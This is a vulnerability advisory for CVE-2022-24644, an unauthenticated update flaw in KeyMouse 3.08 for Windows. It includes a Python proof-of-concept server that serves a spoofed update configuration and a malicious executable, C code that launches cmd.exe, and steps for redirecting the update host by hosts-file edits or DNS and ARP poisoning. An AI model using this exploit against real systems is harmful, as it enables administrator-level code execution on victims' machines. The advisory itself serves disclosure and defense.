ZZ Inc. KeyMouse 3.08 (Windows) Unauthenticated Update Remote Code Execution Vulnerability (PDF)
Advisory Information
- Title: ZZ Inc. KeyMouse 3.08 (Windows) Unauthenticated Update Remote Code Execution Vulnerability
- Vendors contacted: ZZ, Inc.
- Release mode: Public Release
Vulnerability Information
- Class: Download of Code Without Integrity Check [CWE-494]
- Affected Product: KeyMouse Windows 3.08 (prior versions 2.02 and 3.05 are also affected)
- Remotely Exploitable: Yes
- Locally Exploitable: Yes
- Severity: High - 8.8 (CVSS:3.1/AV:A/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H)
- CVE Identifier: CVE-2022-24644
High-level overview
This vulnerability allows remote attackers to execute arbitrary code on the affected installations of ZZ Inc. KeyMouse. A man-in-the-middle position is required to exploit this vulnerability.
The specific flaw exists in the update procedure of KeyMouse. The process does not authenticate its update server. An attacker can spoof this update server and leverage this vulnerability to execute code in the context of an Administrator at high integrity.
Root Cause Analysis
An update can be triggered manually through the application menu or tray bar.
The update requests http://www.keymouse.com/downloads/windows/versions.txt.
As we can see from the screenshot, the update server redirects to a location using TLS (HTTPS).

The update configuration https://www.keymouse.com/downloads/windows/versions.txt contains:
{
"version": "3.05",
"file": "keymouse-setup3.05.exe",
"history": "3.05 - Fix bug when saving to KeyMouse Track & Alpha as a set.\r\n3.04 - Fix bugs on Linux not writing to the devices correctly.\r\n3.03 - Fix bug in copying layouts from presets to custom layouts (symbols or keys with modifiers weren't copying right). Fix bug left\/right scroll were swapped.\r\n3.02 - Fix bug in importing of V2 file formats. Fix setup to default install to different folder than previous versions.\r\n3.01 - Update to allow the software to load V2 Layout files. Saves as V3 layouts files. Various updates to new keyset format.\r\n3.00 - Switch to software for the new PCB. Not backwards compatible. Use 2.xx or newer for previous KeyMouse PCBs.\r\n2.50 - Previous KeyMouse Software for Older PCBs."
}
This requested JSON update configuration contains a version number to update to in version, if this is higher than its current version file is read from the configuration and the update binary at http://www.keymouse.com/downloads/windows/<file> is requested.
Following the update, <file> is automatically executed at high integrity.
Proof-of-Concept
The below script is used as a proof of concept.
#!/usr/bin/env python3
# PoC script for ZZ Inc. KeyMouse 3.08 (Windows) Unauthenticated Update Remote Code Execution Vulnerability
# See report for details.
#
# Author: Gerr.re
from http.server import BaseHTTPRequestHandler, HTTPServer
version_txt = b'''{
"version": "4.00",
"file": "proof.exe",
"history": "4.00 - Vulnerable Update Procedure\r\nRecommend using TLS/HTTPS\r\nRecommend checking signature of binary."
}
'''
class HTTPHandler(BaseHTTPRequestHandler):
def do_GET(self):
if "versions.txt" in self.path or "version.txt" in self.path:
self.send_response(200)
self.end_headers()
self.wfile.write(version_txt)
elif "proof.exe" in self.path:
self.send_response(200)
self.end_headers()
with open("proof.exe", "rb") as f:
self.wfile.write(f.read())
else:
self.send_response(404)
self.end_headers()
if __name__ == "__main__":
webserver = HTTPServer(("0.0.0.0", 80), HTTPHandler)
print("Running Server")
try:
webserver.serve_forever()
except KeyboardInterrupt:
pass
webserver.server_close()
Testsetup
This proof-of-concept was tested on target Windows 10 21H2 with ZZ Inc. KeyMouse 3.08 installed, and attacker Ubuntu 20.04.3 LTS.
Steps to reproduce
- Install KeyMouse Windows 3.08;
- Set spoof
www.keymouse.comto our attacker ip;- For the proof-of-concept it is easiest to edit
c:\windows\system32\drivers\etc\hostson the target.- Attackers may e.g. use:
- poorly configured routers/switches/DNS
- DNS cache poisoning
- ARP cache poisoning
- Attackers may e.g. use:
- For the proof-of-concept it is easiest to edit
- Compile
proof.con the attacker, e.g. usingi686-w64-mingw32-gcc proof.c -o proof.exe;
#include <windows.h>
int main(int argc, char const *argv[]){
WinExec("cmd.exe",1);
return TRUE;
}
- Run the proof-of-concept script on the attacker;
- Start KeyMouse on the target and trigger an update:
- Application Menu: Help -> Check For Updates
- Task Bar: right mouse button on task bar icon -> Check Updates (or Install Updates1)
- Continue with the update.
As a result, proof.exe is executed in the context of the Administrator user at high integrity.
Recommendations
The vulnerability presents itself because there is insufficient authentication from the update server.
We recommend KeyMouse to release a fix to the issue:
- the updater must use TLS/HTTPS for requests and must drop request for which the TLS certificate is untrusted;
- the updater must check the signature of the update binary.
We recommend users to sinkhole the www.keymouse.com domain until a fix is available:
- Open
c:\windows\system32\drivers\etc\hostsin a text editor with Administrator privileges. - Add the following line at the end of the file:
0.0.0.0 www.keymouse.com
Report Timeline
- 24-12-2021: Initial contact with the vendor via support@keymouse.com.
- 11-01-2022: KeyMouse releases 3.07 which is not vulnerable.
- 14-01-2022: Gerr.re sent reminder to support@keymouse.com after no response.
- 20-01-2022: KeyMouse releases 3.08 which is vulnerable again.
- 04-02-2022: Gerr.re sent a request to Mitre for a CVE ID.
- 07-02-2022: KeyMouse releases 3.09 BETA which is also vulnerable.
- 11-02-2022: Gerr.re sent final reminder to support@keymouse.com after no response.
- 11-02-2022: Gerr.re posts privately on KeyMouse support forum to catch attention.
- 11-02-2022: KeyMouse sent a single word reply: “stop”.
- 11-02-2022: Gerr.re recommends to continue coordinated disclosure.
- 15-02-2022: KeyMouse replies, underestimating severity/impact.
- 16-02-2022: Gerr.re sent draft report of public advisory and recommends patching/updating the vulnerability.
- 04-03-2022: Public release due to no response from KeyMouse.
Disclaimer
The contents of this advisory are copyright © 2022 Gerr.re, and are licensed under a Creative Commons Attribution-NoDerivatives 4.0 International (CC BY-ND 4.0)
-
Note: KeyMouse automatically checks for updates. When a newer version is found, a Windows notification is shown and the title bar of the application mentions “Update Available” ↩︎
